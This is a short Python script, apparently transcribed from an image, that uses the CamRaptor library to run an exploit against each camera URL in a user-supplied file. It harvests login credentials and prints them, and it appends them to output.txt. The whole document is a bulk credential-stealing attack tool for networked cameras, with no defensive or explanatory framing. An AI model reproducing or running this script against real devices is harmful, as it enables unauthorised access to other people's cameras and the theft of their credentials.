 1 from camraptor import CamRaptor
2
3 camraptor = CamRaptor()
4
5 def crack(filename):
6     for url in open(str(filename)):
7         #urlx=str(url)
8         creds = camraptor.exploit(url)
9         credx = str(creds)
10
11         print(url+'----------->'+credx)
12
13         f = open('output.txt', 'a+')
14         f.write(url+'----------->'+credx + '\n')
15         f.close()
16
17 def start():
18     print("start")
19     filename = input("filename:")
20     #filenamex=str(filename)
21     crack(filename)
22
23 def end():
24     print("complete")
25     input("Press to end")